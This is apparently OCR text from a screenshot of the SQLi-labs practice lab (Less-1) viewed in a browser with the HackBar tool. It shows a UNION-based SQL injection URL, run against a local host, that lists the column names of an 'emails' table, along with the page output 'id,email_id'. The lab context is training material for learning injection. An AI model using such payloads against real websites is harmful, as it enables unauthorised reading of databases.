 Welcome Dhakkan
Your Login name:2
Your Password:id,email_id
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://127.0.0.22/Less-1/?id=-1'union select 1,2,group_concat(column_name) from information_schema.columns where table_name='emails' %23
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"